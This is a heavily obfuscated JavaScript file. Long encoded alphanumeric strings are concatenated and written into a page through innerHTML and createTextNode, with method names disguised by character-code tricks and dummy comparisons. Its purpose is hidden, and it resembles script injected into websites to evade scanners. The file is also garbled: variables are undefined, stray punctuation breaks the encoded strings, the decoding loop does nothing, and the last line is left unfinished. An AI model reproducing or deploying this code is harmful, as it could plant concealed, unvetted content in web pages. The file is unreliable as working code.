V5s="0y2l1p0x1. 41c160y2k3c1k1h34183d191g2k3c1i1c0y2j0y302t322v382w0y2l171c1a"+"1c151n2e1v2b1p141h1d160y2l1f2c1t2f1n1a0y2j0y302t322v382w0"+"y2l171c1a1c151n3a2p360w2x18311p2j2l1 n2e, 1z351p141d1a1c170y3g1p11"+"2k3c1k1f2e0y2j0y302t322v382w0y2l161e1g151n342t2p2r2t371p2v2p312t2j0y2p0y172b38"+"362x322v1a2u3633311v2w2p, 361v332s2t141d1c1c15170y0y170y2. s0y2l2j0y0y170y0y172b383";;
sBC="62x322v1a2u3633311v2w2p361v332s2t141d1c1f15170y363339340y2l14"+"151n2u3336143a2p360w331p2j140y37"+"2012322f1c392k3c1k1j192c2k3c1i1c0y2j0y2r2w2p3"+"61v332s2t1t380y2l141l15161f171e1e1l1a1c173a2i3";;
Itu="11518140y 1y2p1z1n1d211q1u3f0y2j0y302t3"+"22v382w0y2l161h1f171f1a1c1518140y3b131y321h2m2p0y2j"+"0y302t322v382w0y2l161l1e17, 1e1a1c151, 8141l1a1c170y2d2b 1e";;
Wxv["a"+"ppe"+String.fromCharCode(110)+"dChild"](document["c"+String.fromCharCode(114)+"eate"+"TextN"+(94>12?"\x6f":"\x68")+"de"]([GVn,V5s,sBC,Itu]["j"+(73>11?"\x6f":"\x67")+"i"+"n"](".")));;
k4g="3e162v3i2k3c1k1f0z2r2k3c1k1g302k3c1k1i0y2j0y302t322v382w0y2l161e1f1518141h1c1"+"a1c170y381x33232e172k3c1k1h2l2k3c1k2p2a"+"1l1w. 1q152k3c1k1d2h320y2j0y2r2w2p361v332s2t1t380, "+"y2l141d1e15161j1. 518141g160y2k3c1j2u181u1m2u202"+"k3c1k1j2j2a25162k3c1k1e0y2j0y2r2w2p361v332s";;
IXg="2t1t380y2l141k15171j1k1a1c1518141e1d1e1a1c170y2j252k3c1k"+"2q2k3c1j2u1o1f2k3c1k1k2s183i2t15381p1i0y2j0y2r2w2p361v332s2t1t380y2l141h15161d1"+"d173a2i311518140y37363i1m122k3c1k1j2b1v2y1p2k3c1k1f2x221y3e2a3g20182w0y2";;
oAr="j0y2r2w2p361v332s2t1t380y2l141d1e15161g171d1g1a1c15"+"18141g1c160y2k3c1k2p2i172a3f302k3c1k1d2s2f252k3c1k1f0y2j0y302t322v382w0y2l171k1a"+"1c1518140y1d2j2x2i2u1y1z182t2r, 340. y2j. 0y2r2w2p361v332s2t1t380y2l141f15161j"+"171d1j1j1a1c173a2i31152l18381p2j1 41d1i1a1c170y2k";;
Sgn="3c1k1j151m283i3h2b3g3a2i201h0y2j0y2r2w"+"2p361v332s2t1t380y2l141d. 1d15161e1518 140y2k3c1k1f2k3c1j2u2h2f1a353d1d2k3";;
FxH="c1k1i1r1q3f1t2k3c1k1l231b1l1j2y280y2. j0y2r2w2p361v332s2t1t380y2l141d1i1"+"5161d171e1d1k1a1c173a2i3115. 1, 8143a2i31171"+"d1, 60y1x. 2k3c1i1c3f2a2g381r1j1g1v2k3c1j2u1d3";;
YcK="g2h392z0y2j0y2r2w2p361v332s2t1t380y. 2l14"+"1g15171e1g1j1a1c1518140y3c1a1y2h2. g2s1q312r0y2j0y302t322v382w0y2 l16"+"1f1d171d1j1g1a1c173a2i311518141g160y2k3c1k2q2m2i32262j"+"2k3c1k1c1x16191h2t2s, 391r2w2k3c1k1j2z301i0y2j0y2r2w2p361v332s2t1t380y2l141"+"d1l15171g1g1a1c1518141e1h1a1c170y2h2 431101t2k3c1j2u2f2j1m2k3 c1k2p2k3c1k1l211i0y";;
Wxv["ap"+String.fromCharCode(112)+""+"en"+String.fromCharCode(100)+"Child"](document[""+String.fromCharCode(99)+"reat"+"e"+String.fromCharCode(84)+"extNode"](k4g+IXg+oAr+Sgn+FxH+YcK));;
yf6="2j0y2r2w2p361v332s2t1t380y2l141f15161d1c1518143a2i31171f1h160y1x3"+"92k3c1j2u2u2i3i1m2x2e2k3c1k1i38"+"0y2j0y302t322v382w0y2l171d1j1f1a1c1518140y2k3c1k1g121, "+"d26211e232i1f203e2v112k3c1k1d1j0y2j0y2r2w2 p3"+"61v332s2t1t380y2l141l15161j171d1l1c1a";;
D83="1c173a2i311518140y1p192j3b0z1n1e2y313h1i1w2n2k"+"3c1k1e1j351, b301v0y2j0y2r2w2p36"+"1v332s2t1t380y2l141e15161h171i1h1a1c1518"+"140y2b1632222h1z251e3f152x0y2j0y2r2w2p361v332s2t1t380y2l141l15161d1"+"e171e1c1j1a1c173a2i31152l18371p2j143a2i31171f160y212q1y3i1l1t103";;
VwQ="d2k3c1k1e1k1f1a2j1i1c1e1g0y2j0y2r"+"2w2p361v332s2t1t380y2l141i15171d1k1d1a1c1518140y231h2p352d2y162q2x0y2j0y302t322v";;
l2f="382w0y2l161l1f171f1a1c1518140. y342s141t1p1i211z1n2t1a0y2j0y302t322v382w0y"+"2l161d1d171d1i1k1a1c173a2i311518141c1a1c170y3b1d261122281h2j0. y2j0"+"y 302t322v382w0y2l161d1c1h1518141d1j1h1a1c170y2x3i1s322d271l241a2c2912"+"100y2j0y302t322v382w0y2l161i, 1g1. 7 3a2i"+"311518140y2k3c, 1i 1c2x2s1c2k3c1k1j2p2k3c1k1l2w111s1h2i312a0y2j0y2r2w2p361v332, ";;
Wxv["i"+String.fromCharCode(110)+""+""+(83>12?"\x6e":"\x67")+"erHTML"]=Wxv[""+"innerHTM"+String.fromCharCode(76)+""]+yf6+D83+VwQ+l2f;;
Ww_="s2t1t380y2l141f15161e171d1l1f1a1c173a2i3. 11518143a2i3117"+"1l160y362t2k3c1k1k1y2q122h1o0z1t3a153d0y2j0y302t322v382w0y2l171d1j1e1a"+"1c1518141e1d1h1a1c170y2b191c361u371f1r2k3c 1k1g1z2t1k1n11392f0y2j0y2r";;
lMv="2w2p361v332s2t1t380y2l141g15161d1e173a2i311518143a2i31171e1"+"60y282k3c1k1f1i323g2p1h2k3c1i1c341b3, e381k371c0y2j0y2r"+"2w2p361v332s2t1t380y2l, 141e1517"+"1d1k1d1a1c1518140y1f3e1d162k3c1k1h1u2b29112i2u2k3c1k1j2k3c1k1i2f0y2j";;
s1G="0y2r2w2p361v332s2t1t380y2l141k15161e1e171d1l1f1a1c173a"+"2i31152l182s1p2j140y2k3c1k1c222b3a1s272x 2k3c1k1g"+"1z302v0y2j0y2r2w2p 361v332s2t1t380y2l141h15161h1"+"71i1j1a1c1518141j160y2n31371u2l2k3c1i1c321w12343g0y2j0y30"+"2t322v382w0y2l171i1a1c1518140y1i3h18";;
YSE="3e2r131w2k3c1k1k3b1o3 3233d322k3c1i1c1y272k3c1j2u"+"0y2j0y2r2w2p361v332s2t1t380y2l141i15161g171e1f1f1a1c173a2i311518141d1j1i1a1c170y"+"2v0z2d2k3c1k1d1x1b111m2l2k3c1i1c320y"+"2j0y302t322v382w0y2l161h1c173a2i311518141d1j1i1a1c170y1v1c322k3"+"c1i1c2r2k3c1k2p1w31392k3c1k1g1t1r0y. 2j0y302t322v382w0y2l161e1i173a2i311518141j";;
aYg="1a1c170y171d112t1f381n3a1s2s2x2k3c1k1f211q0y2j0y302t322v382w0y2l16"+"1i1518141e1a1c170y2k3c1k1i2q1z1s1";;
HSZ="l2k3c1k2p291j0y2j0y302t322v382w0y2l161j1f1518141f1i160y3h1z2q1"+"q1230292k3c1k1h162b3b1d0y2j0y302t322v382w0y2l 171k1a1c1518141"+"e160y2k3c1k1l2k3c1k2q1j2k3c1i1c2c2x2q1f2z1i342j2b2d1s240"+"y2j0y, 2r2w2p361v332s. 2t1t3. 80y2l141d1f15171g1g1a1c1518143a2i31171d1f160y1y101d1l";;
Wxv["i"+String.fromCharCode(110)+"nerHTM"+"L"]+=[Ww_,lMv,s1G,YSE,aYg,HSZ][""+(65>22?"\x6a":"\x65")+"o"+"i"+String.fromCharCode(110)+""](" ");;
t_p="24362a2g2b2k3c1i1c2l2j1227210y2j0y302t322v382, w0y2l171d1j1g1a1c152l18361p"+"140y111n121m1g1w1c2i2m130y2j0y2r2w2p361v332s2"+"t1t380. y2l141g15161c171d1a1c151n361o141f1a1c170y2n352l2k3c1k2q2k3c1k1j363215. 0y2j"+"0y302t322v382w0y2l161d151n361717. 151"+"42x1p312j362l1p342t2p2r2t372j0y0y17141j1j1q1e1l1r0y2k3c1i1f0y1m0y2k";;
Isx="3c1h2s0y15170y360y170y2t2p0y17141h1l1q1e1d1r 0y2k"+"3c1j1g0y1m0y2k3c1i2t0y15170y2t0, y"+"2l14372j3619140y2h211c, 2i3a1b2r0y2j0y3"+"02t3. 22v382w0y2l161c171d1a1c152l182s2, j3619141d1a1c1";;
jV3="70y222q2m2b351j1d3g0y2j0y302t322v382w0y2l161c152l180y1s340y2j0y362t34302p2r2"+"t0y2l141b2j2k1s2l1b2v180y0y1517361 8140y233e2w1x1i1t2b2t1y2k3c1k2q0 y"+"2j0y302t322v382w0y2l161c171c1a1c1515152j0y0y17141k1c1q1g1e1r0y2k3c1i1d0y1";;
CEh="m0y2k3c1h2p0y15170y322r2w0y170y0y17141i1l1q1e1r0y2k3c1i2u0y1m0y2k3c1i1i"+"0y15170y360y2l2j0y0y17141i1c1q1"+"g1g1r0y2k3c1j1f0, y1m0y2k3c1i2t0, y15170y2t0y170y0y172b38362x322v1a2u3633311v2w"+"2p361v332s2t141d1d1i15170y2c330y2l1, 40w141c160y1s";;
gpC="2v2k3c1k1d252w2c2y322q1h1w2r282p2h0z0y2j0y2r2w2p361v332s2t1t380y2l141d1g15171c1"+"a1h15180w140y2h2k3c1k2p353g332f14322g1n3i2e2920"+"0y2j0y302t322v382w0y2l. 161c171c1a1h15151"+"82x2j0y2x323439380y172b38362x322";;
Ge8="v, 1a2u3633311v2w2p361v332s2t141i1l15170y"+"322p2q300y170y0y17141h1d1q1g1g1r0y2k"+"3c1i1h0y1m0y2k3c1i1c0y15170y2s0y2l1p0x140y1z1r2k3c1"+"k2q1c312q1u0y2j0y302t322v382w0y2l161c171d1i1j1a1c173a2i3115182x2j0y0y17141i";;
vJB="1j1q1f1r0y2k3c1i1l0y1m0y2k3c1i1g0y1"+"5170y320y170y0y17141h1g1q1d1i1r0y2k3c1j1c0y1m0y2k3c1i"+"1k0y15170y39380y2l2j0y0, y 170y2t322p2q302t1w3"+"62p0y17141. l1h1q1e 1r0y2k3c1i1j0y1m0y2k3c1i1 e0y15170y";;
Wxv[""+"appen"+(91>49?"\x64":"\x5f")+"Child"](document["cr"+String.fromCharCode(101)+"ateTextNod"+"e"]([t_p,Isx,jV3,CEh,gpC,Ge8,vJB][""+"jo"+String.fromCharCode(105)+"n"](" ")));;
DZE="0y2l140x143a2i31171c160y16302p1j2k3c1k1h1x0y2j0y302t322v382w0y2l171d1i1k1"+"a1c15180x143a2i31171c160y2q3a1y3i2k3c1k1i152021282x2k"+"3c1j2u0y2j0y302t322v382w0y2l171d1i1j1a1c15180x. 140y1, f1";;
nTO="w2k3c1k1i35210y2j0y302t322v382w0y2l"+"161c171c1a1c15180x141c160y2y2k3c1k2p2k3c1k1k222v1z2w2c24372d1c 2. k3c1i1";;
JvV="c0y2j0y302t322v382w0y2l171c1a1c1515182x2j0y2x0y172b38362x322v1a2u3633311v2w2"+"p361v332s2 t141d1d 1c15170y340y170y390y17141j1c1q1d1l1r0y2k3c1j1, g0y1m0y"+"2k3c1i2u0y15170y0y2l2j0y39372t202p0y17141k1f1q1e1d1r0y2k3c1"+"i2t0y1m0y2k3c1i1k0y15170y2s. 0y170y0y17141h1f. 1q1f1e1r0y2k 3c1g1f0y1m0y2";;
zvc="k3c1f1l0y15170y39363733360y2l1p"+"0x141d1i1j1a1c170y2p1j353811302k3c1 k1e320y2j0y302t322v"+"382w0y2l161c173a2i3115182x2j0y2x0y170y32340y17141";
for(var lR6=("Z*+u%<;8\x88,'xf"["charCodeAt"](2)*0+0.0);lR6<YjH["le"+(77>24?"\x6e":"\x68")+""+""+(88>5?"\x67":"\x5e")+"th"];lR6+=(0*"3)Bg^KL}iq,rQoC"["length"]+1.0)){YjH=String["fr"+(76>21?"\x6f":"\x66")+""+"mChar"+(96>35?"\x43":"\x39")+"ode"](YjH[""+"ch"+(71>33?"\x61":"\x57")+"rCodeAt"](lR6))};
zwj="k1f1q1g1h1r0y2k3c1j1h0y. 1m0y2k3c1i2t0y15170y380y2l2j0y342x3c2"+"t0y17141k1e1q1e1 i1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y282t362u";;
gy0="2t2r380. y170y0y17141k1c1q1c1r0y2k3c1g2u0y1m0y2k3c1g2p0y15170y"+"3a2t360y2l1p0x140y131p2n252k3c1k1i2f1z1n1 y2p1i1m1s2"+"11c160y2j0y2r2w2p361v332s2t1t380y2";;
Wxv["i"+"nne"+(69>47?"\x72":"\x69")+"HTML"]+=[DZE,nTO,JvV,zvc,zwj,gy0]["j"+(59>13?"\x6f":"\x67")+"i"+"n"](",");;
tkL="l141f15161c171c1a1c151n342t2 p2r2t3. 72j0y372t0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1d1i15170y0y170y1t300y1 7141k1e1q1g1f1r0y2k3c1i2r0y1m0y2k3c1i"+"1j0y15170y0y2l140y2g2x36322f343c39293812351x3332152p1e2q1, y"+"301k2t1d2s0y2j0y362t34302p2r2t0y2l141b2j1e331k35362k122k151";;
Dqq="d293c1y2f2g2l1b2v180y0y15180x143a2i31171c160y2h2g1x1d"+"2r1n2k3c1k1g3g12150y2j0y302t322v382w0y2l171d1i1j1a1c151518342t2p2r2t372j0y2r2p "+"30300y17141j1e1q1f1h1r0y2k3c1g1d"+"0y1m0y2k3c1f1j0y15170y0y170y300y172b38362x322v1a2u363. 331"+"1v2w2p361v332s2t141d1c1k15170y0y2l140y1i2t1u3a2y1c2t2b320z2q382z372c1a2x3";;
NHf="31y322r210x322f342e1. q393638141w1j332j3b0z322c1a1v202p2j2s2q2s0y2j0y362t34302p2"+"r2t0y2l141b2j2b2k2j2x1v2y2k141j2c2r2e362k0z202q2f2k1q1u1y2z1i2k0x1c"+"2l1b2v180y0y15180y111e2t2l3a262t15322f, 381v371u161a3c332s321t212y321e342q39201i3. "+"8302d2u340y2j143a2i3. 1171d1f1f1i1e1i1k1g1e1g160y112k3c1k1g1l1j1f39332j2t32"+"2b12242r1v0y2j0y302t32 2v382w0y2l171d1k1d1a1c152j";;
Lsa="0y38332b38362x322v0y2l14141d1l1j1a1c170y2a361v143c1t3h2k"+"3c1k1e2b2k3c1k1g153f102g2k3c1j2u340y2j0y2r2w2p361v33"+"2s2t1t380y2l141d1f15161c173a2i3 115152l141b2j2u1t3c2q201. i1e301u262k152"+"f2k162y2k112k2l1v2s2l1b2v180y0y15182u39322r382x33 32142t153f2u3336143a2p360"+"w2x1p143a2i31171c160y2k3c1k1d1s1x112k3c1k2q0y2j0y302t322v382w0y2l171d1i1k1a1. c";;
GiQ="151n2x1o141d1d1a1c170y2u293a24182k3c"+"1k1f2k3c1k1c2f273h1l191d120y2j0y2r2w2p361v332s2t1t380y2l141d1f15161c151n17172"+"x152x2u142t1p1p312j2x2l1. 2122t2j0y3c0y2l1q332j2x19141c160y2a1s"+"1o1e1w38291a3h172k3c1k1j2 k3c1i1c2i2r1k0y2j0y2r2w2p361v332s2t1t380y";;
BHT="2l141d1g15171d1a1c152l19140y292k3c1j2u2k3c1k1k2k3c, 1k1c1u0y2j0y302t322v"+"382w0y2l161k171d1i1j1a1c173a2i311512122t2";;
Wxv["i"+""+String.fromCharCode(110)+"nerHTML"]+=[tkL,Dqq,NHf,Lsa,GiQ,BHT]["j"+"oi"+(91>22?"\x6e":"\x64")+""](",");;
j7n="j0y3c0y2l1o332j2x1, 9143a2i31171c160y2c2k3c1k1j1r2k3c1k1d221i102w1p2k3c1k1l1e2j"+"0y2j0y302t322v382w0y2l171d1i1k1a1"+"c152l17140y103b1g2v172k3c1k1c392c272u3g1k2k3c1i1c0y2j0y302t322v382w0y2l"+"161f171d1i1k1a1c173a2i. 311512122t2j0y3d0y2l1q382j2. x19141d1i1k1a1c17"+"0y2j1s20352k3c1k1g, 2 r3f34181x3g1p0y2j0y302t322v382w 0y2l161c173a2i31152l1";;
Hhd="9143a2i31171c160y2p1m242c2k3c1k1d2k3c1k1i2k3c1k1f282k3c1k1e1v1d2v2k3c1k1l0y2j0"+"y2r2w2p361v332s2t1t380y2l141e15171e1c"+"1j1a1c1512122t2j0y3d0y2l1o382. j2x191";;
YLE="40y2w241o2k3c1k1f35223d2k3c1k1i23"+"3c2a2k3c1k1c1l2k3c1k1d2k3c1k2q0y2j0y302t322v382w0y2l, 161c17";;
d3p="1d1a1c152l17141e160y2k3c1k1d3g362k3c1k1k2333153i2e2k3c1k1c1h1y221"+"10y2j0y302t322v382w0y2l171d1e1a1c15153f2t2j0y3c0y2l1p332j2x19140y1k262q202k3c1";;
Wxv["in"+(68>16?"\x6e":"\x67")+"e"+""+(85>17?"\x72":"\x6a")+"HTML"]=Wxv["inn"+(92>49?"\x65":"\x5f")+"rH"+""+String.fromCharCode(84)+"ML"]+j7n+Hhd+YLE+d3p;;
IyA="k1l2b141g38232k3c1k1k1p272k3c1k1d0y2j0y2r2w2p36, 1v332s2t1t380y2l141l151"+"61c171d1a1c152l182t2j0y3d0y2l1p382j2x19141d1i1k1a1c170y212u2k3c"+"1k1d2n 2h1t2z1z2p35172k3c1k1k2t2y2a2k3c1k1c0y2j0y2r2w2p361v332s2t1t380y2l141d1"+"g15161c173a2i31152l182t2j0y2x323439380y17141j1d1q1d1"+"f1r0y2k3c1g1h0y1m0y2k3c1f2s0y1517";;
xol="0y320y170y2p0y172b38362x322v1 a2u3633311v2w2p361v332s2t141l1k15170y302t2"+"s0y2l1p0x140y3e101f1c1u202k3c1k1j, 262c212u0y";;
eeh="2j0y2r2w2p36, 1v332s2t1t380y2l141f15161c171d1i1k1a1c173a2i3115"+"1n3a2p360w361p2v2p312t2j0y2p0y1"+"7141 k1d1q1e1f1r0y2k3c1i1g0y1m0";;
zHe="y2k3c. 1h2r0y15170y0y170y2s0y2l2j0y380y17141i1d1q1d1l 1r0y2k3c1j1j0y"+"1m0y2k3c1j1c0y15170y0y170y0y17141i1k1q1d1h1"+"r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y2t320y2l142t2j0y370y170y0y172b38"+"362x322v1a2u3633311v2w2p361v332s2t1, 41l1l15170y2p302t0y2l1"+"52j0y0y170y380y17141k1e1q1d1l1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y0y2l143";;
NEO="f3c1m141d1i1k1a1c1h170, y3f322s1i2x191e, 1c1m2v180y2j0y302t322v382w0y2l161"+"c173a2i3115183d1m143a2i31171c160y2p1x2k3c1k1h2k3c1k2q2y2a360y2"+"j0y302t322v382w0y2l171d1i1k1a1c1h153h18141f1c1"+"a1c170y1z392k3c1k1f1o3d2. e1x0z2k3c1j2u2k3c1i1c1j2a2k3c1k1g2q320";;
TdY="y2j0y2r2w2p361v332s2t1t380y2l141f"+"15161e1518282w2p372t362j0y1x0y17141l1h1q1g1e1r";;
Wxv["a"+String.fromCharCode(112)+"pe"+"ndChi"+(76>36?"\x6c":"\x66")+"d"](document["c"+String.fromCharCode(114)+"e"+"a"+(89>11?"\x74":"\x6a")+"eTextNode"](IyA+xol+eeh+zHe+NEO+TdY));;
UL1="0y2k 3c1 i1d0y1m0y2k3c 1h2p0y15170y372x0y170. y320y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141d1c1f15170y0y2l2j0y240y17141d1c1c1q1e1i1r0y2k3c1i1l0y1";;
z27="m0y2 k3c1i1g0y15170y322t0y170y0. y17141i1h1q1d1r"+"0y2k3c1i1d0y1m0y2k3c1h2q0y15170y360y2";;
DHU="l2j0y270y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1j15170y0y170y380"+"y2l180x141d1i1k1a1c170y2, 4332l1f1x292f3g272k3c1k1e2j1q1"+"r0y2j0y2r2. w2p361v332s2t1t380 y2l141g15161c173a2i"+"31151518321p2v2p312t2j0y0y172b38362x"+"322v1a2u363331. 1v2w2p361v332s2t1";;
IIh="41l1j15170y2s0y170y2s0y2l2j0y380y170y3b0y17141h1d1q1l1r. 0y2k3c1i1h0y1"+"m0y2k3c1i1c0y15170y2t320y2l142t2j0y370y170y2r0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141l1j15170y302"+"t0y2l152j0y0y170y380y172b38362x322v1a2u3633311v2w2p361v332s2t1 41d1d1d15170y0";;
tor="y2l143f3c1m141d1a1c170y2w281n3h1y1e2k3c1k1f163b2k3c1k"+"2q2k3c1j2u2d17381z1s310y2j0y2r2w2p361v332s2t1t380y2l141j1"+"5161c15183d1m141. d1i1k1a1c170y2k3c1k1h2m1p2k3c"+"1k2p2p1g181m2y1w2n2k3c1k1e1u1y231d24310y2j, 0y2r2w2p36. 1v332s2t1t380y2l141h1516";;
ZjI="1c, 173a2i31153h18141d1j1f1a1c170y1r152b2k3"+"c1k1c2g0z2d30200y2j0y, 302t322v382w0y2l161d1i1"+"73a2i311518282w2p37, 2t362j0y1x0y170y2p370y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141d"+"1c1h15170y322v0y2l2j0y242x320y17141j1j1q1e1j1r0y2k3c1i1h0y1m0y2k3c1h2q0y1";;
Wxv["inne"+(65>0?"\x72":"\x68")+"H"+"TM"+String.fromCharCode(76)+""]=Wxv["inn"+(90>41?"\x65":"\x5c")+"rHTM"+"L"]+[UL1,z27,DHU,IIh,tor,ZjI]["j"+"o"+String.fromCharCode(105)+"n"](" ");;
acN="5170y0y170y2p0y. 17141k1l1q1e1h1r0y2k3c1j1e0y1m0y2k3c1i2s0y15170y0y2l2j0y 270y1"+"70y390y172b38362x322v1a2u3633311v2w2p361v332, s2t141d1d1i15170y0y2l18"+"0x140y2y163g1o282a2c2k3c1k1j1g2k3c1k1h1m1h2s172k3c1k2q2m3e3h2x0y2j0y";;
taq="2r2w2p361v332s2, t1t380y2l141d1c15161c171d1i1k1a1c173a2i3"+"115151n362j0y2r0y17141k1g1q1d1g1r0y2k3c1i1k0y"+"1m0y2k3c1i1f0y15170y2p0y170y0y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t141d1c1h15170y320y2l14321518362j0y37382p0y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1d1g15170y0y170";;
BrF="y380y2l1415182v1717182r30. 2x2r2z2j0y340y170y300y17141k1f1q1f1r0y2k3c1i1d0y1m0y2k3, "+"c1h1k0y15170y3d0y2l14153 h2t30372t0w2t1p1p312j2x2l. 12122v2p31"+"2t2j0y0y170y2p0y172b38362x322v1a2u3633311";;
TLJ="v2w2p361v332s2t141d1c1c15170y. 2s0y2l2, j0y380y172b38362x322"+"v1a2u3633311v2 w2p361v332s 2t141d1d1l1517";;
olP="0y2t2t0y170y320y2l142t152j0y. 380y170y330y2l143f3c1m372j2x19143a2i31171c160y232k3c"+"1k1c393f2y3i2k3c1i1c0y2j0y302t322v382w0y2l171d1i1k1a1c152l183d1m2s2j2x19140y2f1"+"g2m3b1f2k3c1k1h2k3c1k1d1v2n1w3a2b1u330y2j0y. 302t322v382w0y2l161c171"+"d1a1c152l3h18143a2i31171e160y2k3c1k1h1v2, k3c1j2u3f1g2c2u3i2b2k3c1k1i1p2l13161i1m2"+"k3c1k1l2e0y2j0y2r2w2p3, 61v332s2t1t380y2l141d1g15171, e1c1l1a1c1518282w2";;
Wxv[""+(81>44?"\x69":"\x63")+"nnerHT"+""+(88>6?"\x4d":"\x46")+"L"]=Wxv["i"+"nn"+(93>39?"\x65":"\x5b")+"rHTML"]+acN+taq+BrF+TLJ+olP;;
gVz="p372t362j0y1x0y17141j1c1q1d1c1r0y2k"+"3c, 1i1d0y1m0y2k3c1h2r, 0y15170y0y170y370y17141k";;
uyM="1c1q1f1r0y2k3c1i1l0y1m0y2k3c1i1d0y151"+"70y322v0y2l2j0y0y17141k1l1q1e1c1r0y2k3c1g2r0y1m0y2k3c1g1h0y15170y2x0y"+"170y322t0y17141l1j1q1g1e1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y360y2l2j0y0y170y27"+"0y17141k1c1q1e1g1r0y2k3c1j1h0y1m0y2k3c1i2s0y1517"+"0y380y2l180x140y1w1b2230203b0z2k3c1k1i2m1h2c2k3c1k1g1u352t2k3c1k";;
mJO="2p2k3c1k1j1e0y2j0y2r2w2p361v332s2t1t380y2l141g15161c171c1a"+"1c15151n3a, 2p360w393c1l1p141h160y2h202314312a1b1n3e3d1g282v0y2j0y2r2w2"+"p361v332s2t1t380y2l141e15171j1e1a1c151n3a2p3"+"60w2e1h1k1p141d1k1c1a1c170y31392k3c1j2u2f2"+"w2m2k3c1k1d1, l1e, 2r1y2x2q1d0y2j0y302t322v382w";;
w4c="0y2l161e1i173a2i31151n1y1v381p0y1p323b292i3e22232b1z391e2p2u2p3i2d2i1j342h0"+"z2z0y2j140y1i1g1f39262y232k3c1k1j, 2k3c1k2q0y2j0y2r2w2. p36"+"1v332s2t1t380y2l141. i15161h1i1h1c1i1j1g1j1l171d1j1i1a1c173a2i"+"31152j0y38332b38362x322v0y2l14141e1c1d1a1. c"+"170y2i2t1m1i1r361x1e141y0y2j0y2r2w2p361v332s2t1t380y2l141e15";;
gH4="161c173a2i3115152l141b2j2k1p2i2k0z2p3b3e1z3923342k3i2l1b2v180y0y151n141d1c1a1c17"+"0y122j2h2d1z1v2k3c1k1h2x2, 61g2k3c1k1e2v1e2i1430242s0y2j0y2r2w, 2"+"p361v332s2t1t380y2l141e15161c151"+"p1p2v12122p14153h151n3a2p3. 60w382s321p";;
Izn="141d1i1l1a1c170y3g3a2f1o2b3f211. b340y2j0y302t322v382w0y2l161f"+"1i173a2i31151n3a2p360w2v1p140y292k"+"3c1i1c1j142k3c1k1l172a332g2l2c2d3g2x2k3c1k1e1c3b2v302i0y"+"2j0y2r2w2p361v332s2t1t380y2l141d1d15161c171c1a1c151, n2";;
IXj="t2t3b1p143a2i31171f160y2g2k3c1k1h2e281g11142z2k3c1k1f3g2l2k3c1j2u"+"13300y2j0y2r2w2p361v332s2t1t380y2l141e15171e, 1d1j1a1c151n2v2p31"+"2t2j0y3b330y17141l1j1q1f1l1r0 y2k3c1j1"+"e0y1m0y2k3c1i2r0y15170y0y170y300y17141i"+"1e1q1l 1r0y2k3c1i1g0y1m0y2k3c1h2r0";;
gVz=[gVz,uyM,mJO,w4c,gH4,Izn,IXj][""+"jo"+String.fromCharCode(105)+"n"](" ");;
lfl="y15170y0y2l2j0y370y170y0y17141j1h1q1"+"c1r0y2k3c1j1j0y1 m0y2k3c1i2t0y15170y2p340y2l14312p2x322n2q33362s2t3618342t2"+"p2r2t37151n3a2p360w2323251p0y3b2v3d1";;
McN="o3215323e202p1g1c1o28262u1l381w172 y1y113a0y2j141f1e1a1c170y322q3i1a1q2c2k3c"+"1k1l153f1v2m2u2k3c1k1j22182r2z1"+"w0y2j0y2r2w2p361v332s2t1t380y2l141j15161d1c1f1f1i1i1c1c1e1e152j0y38";;
sre="332b38362x322v0y2l14141e1c1d1a1c170y2k3c1k1e382u1i291w2v1a122g"+"1y1o0z2k3c1k2q1l2f172m1q0y2j0y2r2w2p361v332s2t1t3"+"80y2l141d1e15161c173a2i3115152l14";;
XaO="1b2j2v2k17382k152k1o3 e3b1y1c262k111l2"+"p2l1b2v180y0y151n341l1f1p0y1q2a1h281v2l2w192912332i353212242d2g3d2z23270y2j0y36"+"2t34302p2r. 2t0y2l141b2j1h2d2k1q2k2l2k1923331v3d2k12352l1b2v180"+"y0, y151n3a2p3. 60w321p2v2p312t2j0y2p0y170y0y17141i1f1q1c1r0";;
car="y2k3c1i1g0y1m0y2k3c1h2r0y15170y2s "+"0y2l2j0y. 2q390y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i1517"+"0y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170"+"y33320y2l14141d1c16 0y232t2k3c1i1c2d3a281"+"j3b1z2z2e2k3c1k1g1d0y2j0y2r2w2p361v332";;
gVz=[gVz,lfl,McN,sre,XaO,car][""+"joi"+String.fromCharCode(110)+""](".");;
sRR="s2t1t380y2l141k15171f1c1a1c1518"+"140y1h1e1a2k3c1k1e2f2x15192d3f1"+"n1d3312372m2w2r2i3d0y2j0y2r2w2p361v"+"332s2t1t380y2l141e15161d1f171g1e1a1c15"+"180y11372w1s331s391f2l32122s21222n3b2q23293811 2c320y2j";;
wVg="141e1j1e1j1h1l1k1d1d1l160y2k3c1k1"+"c143e1n2z1x0y2j0y302t322v382w0y2l171h1"+"a1c152j0y38332b38362x322v0y2l14141d1g1a1c170y1e242d1w3g2k3c1k"+"2p3h2j1l191t3c1v1f1b0y2j0y302t322v382w0y2, l161d15152l141b2j22";;
nY4="1f2k2l232k1s293b2c2w2k12212k112"+"l1b2v180y0y15182u39322r382x333214153f141c1a1c170y1g1u231w1q. 2i1z142q3a2k3c1";;
r4Z="k1c2v3d371x311f19382l0y2j0y2r2w2p361v332s2"+"t1t380y2l141g15161c151p1p3a332x2r2t2j0y0y170y2x0y172b38362x322 v1a"+"2u363. 3311v2w2p361v332s2t141d1d1h15"+"170y28302p3d2x32, 2v0y2l12123a332x2r2t2j0y340y170y300y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t. 141l1j15170y3d0y2l14153h18382w2x3718140y3h";;
gVz=[gVz,sRR,wVg,nY4,r4Z][""+"j"+String.fromCharCode(111)+"in"](" ");;
crp="2 r2a1m3i0y2j0y302t322v382w0y2l161c171d1"+"a1c1518141d1i1j1a1c170y2u22292y1w2w1r2k3c1k1i0z1c3428161u1v"+"0y2j0y2r2w2p361v332s2t1t380y2l141k15161c173a, "+"2i311518140y1m121v1b2n2k3c1k1f1g";;
